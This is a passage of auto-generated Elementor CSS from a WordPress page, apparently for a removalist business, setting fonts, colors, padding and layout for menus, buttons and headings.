Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10640 .elementor-element.elementor-element-34b785c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item a.hfe-menu-item, .elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10640 .elementor-element.elementor-element-1f171c71 ul.sub-menu{width:220px;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .sub-menu a.hfe-sub-menu-item,
						 .elementor-10640 .elementor-element.elementor-element-1f171c71 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-10640 .elementor-element.elementor-element-1f171c71 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-10640 .elementor-element.elementor-element-1f171c71 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-10640 .elementor-element.elementor-element-1f171c71 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-10640 .elementor-element.elementor-element-1f171c71 a.hfe-menu-item, .elementor-10640 .elementor-element.elementor-element-1f171c71 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item a.hfe-menu-item, .elementor-10640 .elementor-element.elementor-element-1f171c71 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item a.hfe-menu-item:hover,
								.elementor-10640 .elementor-element.elementor-element-1f171c71 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item a.hfe-menu-item.highlighted,
								.elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item a.hfe-menu-item:focus{color:#E2243C;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10640 .elementor-element.elementor-element-1f171c71 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .sub-menu,
								.elementor-10640 .elementor-element.elementor-element-1f171c71 nav.hfe-dropdown,
								.elementor-10640 .elementor-element.elementor-element-1f171c71 nav.hfe-dropdown-expandible,
								.elementor-10640 .elementor-element.elementor-element-1f171c71 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-10640 .elementor-element.elementor-element-1f171c71 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-10640 .elementor-element.elementor-element-1f171c71 .sub-menu li.menu-item:not(:last-child),
						.elementor-10640 .elementor-element.elementor-element-1f171c71 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-10640 .elementor-element.elementor-element-1f171c71 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-10640 .elementor-element.elementor-element-6c9462bf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10640 .elementor-element.elementor-element-6c9462bf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10640 .elementor-element.elementor-element-4eff4ae6{margin:12px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-10640 .elementor-element.elementor-element-4eff4ae6 .elementor-icon-list-icon i{color:#E2243C;transition:color 0.3s;}.elementor-10640 .elementor-element.elementor-element-4eff4ae6 .elementor-icon-list-icon svg{fill:#E2243C;transition:fill 0.3s;}.elementor-10640 .elementor-element.elementor-element-4eff4ae6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E2243C;}.elementor-10640 .elementor-element.elementor-element-4eff4ae6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E2243C;}.elementor-10640 .elementor-element.elementor-element-4eff4ae6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10640 .elementor-element.elementor-element-4eff4ae6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-10640 .elementor-element.elementor-element-4eff4ae6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-10640 .elementor-element.elementor-element-74502ae4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10640 .elementor-element.elementor-element-74502ae4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-10640 .elementor-element.elementor-element-34014173{margin:12px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-10640 .elementor-element.elementor-element-34014173 .elementor-icon-list-icon i{color:#E2243C;transition:color 0.3s;}.elementor-10640 .elementor-element.elementor-element-34014173 .elementor-icon-list-icon svg{fill:#E2243C;transition:fill 0.3s;}.elementor-10640 .elementor-element.elementor-element-34014173 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E2243C;}.elementor-10640 .elementor-element.elementor-element-34014173 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E2243C;}.elementor-10640 .elementor-element.elementor-element-34014173 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10640 .elementor-element.elementor-element-34014173 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-10640 .elementor-element.elementor-element-34014173 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-10640 .elementor-element.elementor-element-75cbf1b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item a.hfe-menu-item, .elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 ul.sub-menu{width:220px;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .sub-menu a.hfe-sub-menu-item,
						 .elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 a.hfe-menu-item, .elementor-10640 .elementor-element.elementor-element-3176b9d9 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item a.hfe-menu-item, .elementor-10640 .elementor-element.elementor-element-3176b9d9 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item a.hfe-menu-item:hover,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item a.hfe-menu-item.highlighted,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .sub-menu a.hfe-sub-menu-item,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 .elementor-menu-toggle,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#E2243C;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .sub-menu,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown-expandible,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 .elementor-menu-toggle:hover,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#E2243C;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}
							.elementor-10640 .elementor-element.elementor-element-3176b9d9 .sub-menu li a.hfe-sub-menu-item,
							.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-10640 .elementor-element.elementor-element-3176b9d9 .sub-menu li.menu-item:not(:last-child),
						.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-10640 .elementor-element.elementor-element-3176b9d9 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-10640 .elementor-element.elementor-element-1ef5ca6c{--display:flex;--min-height:513px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-10640 .elementor-element.elementor-element-1ef5ca6c:not(.elementor-motion-effects-element-type-background), .elementor-10640 .elementor-element.elementor-element-1ef5ca6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.harrythemover.com.au/wp-content/uploads/2025/10/1200x600.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10640 .elementor-element.elementor-element-1a992d67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10640 .elementor-element.elementor-element-31331e33{margin:108px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-10640 .elementor-element.elementor-element-31331e33 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:51px;font-weight:900;color:#FFFFFF;}.elementor-10640 .elementor-element.elementor-element-31331e33 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-31331e33 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-7399b086{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:0px;--margin-bottom:0px;--margin-left:-48px;--margin-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10640 .elementor-element.elementor-element-39baf8f9 .elementor-button{background-color:#E2243C;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#E2243C;border-radius:36px 36px 36px 36px;padding:20px 40px 20px 40px;}.elementor-10640 .elementor-element.elementor-element-39baf8f9 .elementor-button:hover, .elementor-10640 .elementor-element.elementor-element-39baf8f9 .elementor-button:focus{background-color:#FFFFFF;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10640 .elementor-element.elementor-element-39baf8f9 .elementor-button:hover svg, .elementor-10640 .elementor-element.elementor-element-39baf8f9 .elementor-button:focus svg{fill:#000000;}.elementor-10640 .elementor-element.elementor-element-36035028 .elementor-button{background-color:#61CE7000;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;border-radius:36px 36px 36px 36px;padding:15px 34px 15px 34px;}.elementor-10640 .elementor-element.elementor-element-36035028 .elementor-button:hover, .elementor-10640 .elementor-element.elementor-element-36035028 .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-10640 .elementor-element.elementor-element-36035028{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) -33px;}.elementor-10640 .elementor-element.elementor-element-36035028 .elementor-button-content-wrapper{flex-direction:row;}.elementor-10640 .elementor-element.elementor-element-36035028 .elementor-button:hover svg, .elementor-10640 .elementor-element.elementor-element-36035028 .elementor-button:focus svg{fill:#000000;}.elementor-10640 .elementor-element.elementor-element-46babc6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10640 .elementor-element.elementor-element-3b22be9{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:69px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-10640 .elementor-element.elementor-element-55ed23e3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10640 .elementor-element.elementor-element-2c5b7fe8 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:37px;font-weight:900;color:#000000;}.elementor-10640 .elementor-element.elementor-element-2c5b7fe8 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-2c5b7fe8 .elementor-heading-title a:focus{color:#000000;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10640 .elementor-element.elementor-element-2245d09f{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-6e841b9f .elementor-button{background-color:#E2243C;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:0.7px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#E2243C;border-radius:36px 36px 36px 36px;padding:20px 30px 20px 30px;}.elementor-10640 .elementor-element.elementor-element-6e841b9f .elementor-button:hover, .elementor-10640 .elementor-element.elementor-element-6e841b9f .elementor-button:focus{background-color:#FFFFFF;color:#000000;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10640 .elementor-element.elementor-element-6e841b9f .elementor-button-content-wrapper{flex-direction:row;}.elementor-10640 .elementor-element.elementor-element-6e841b9f .elementor-button:hover svg, .elementor-10640 .elementor-element.elementor-element-6e841b9f .elementor-button:focus svg{fill:#000000;}.elementor-10640 .elementor-element.elementor-element-31ac5e31{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:9px 9px 9px 9px;--z-index:0;}.elementor-10640 .elementor-element.elementor-element-2f3c58ac{--display:flex;--border-radius:9px 9px 9px 9px;}.elementor-10640 .elementor-element.elementor-element-2f3c58ac:not(.elementor-motion-effects-element-type-background), .elementor-10640 .elementor-element.elementor-element-2f3c58ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7E7E79E;}.elementor-10640 .elementor-element.elementor-element-12b8fe22{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:8px 0px 0px 0px;text-align:center;}.elementor-10640 .elementor-element.elementor-element-12b8fe22 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:25px;font-weight:900;color:#000000;}.elementor-10640 .elementor-element.elementor-element-12b8fe22 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-12b8fe22 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-7378ab11 > .elementor-widget-container{margin:-50px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-10640 .elementor-element.elementor-element-75a36a3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-10640 .elementor-element.elementor-element-18a6b893{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10640 .elementor-element.elementor-element-67324743 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:37px;font-weight:900;color:#000000;}.elementor-10640 .elementor-element.elementor-element-67324743 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-67324743 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-172645db{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-7e046169 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-7e046169 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-7e046169 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-4734603a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-1bc6d7b5 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-1bc6d7b5 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-1bc6d7b5 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-20d17cbe{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-3a9f2882 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-3a9f2882 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-3a9f2882 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-295f54e3{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-717bcc08 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-717bcc08 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-717bcc08 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-70698134{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-1af97978 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-1af97978 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-1af97978 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-601de989{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-1b50a996 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-1b50a996 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-1b50a996 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-75689ad{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-72f9ec43 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:37px;font-weight:900;color:#000000;}.elementor-10640 .elementor-element.elementor-element-72f9ec43 .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-72f9ec43 .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-45392aef{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;text-align:justify;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;color:#000000;}.elementor-10640 .elementor-element.elementor-element-57d7b16c .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:27px;font-weight:700;color:#5D5D5D;}.elementor-10640 .elementor-element.elementor-element-57d7b16c .elementor-heading-title a:hover, .elementor-10640 .elementor-element.elementor-element-57d7b16c .elementor-heading-title a:focus{color:#000000;}.elementor-10640 .elementor-element.elementor-element-6eabb3be{margin:0px 0px calc(var(--kit-widget-spacing, 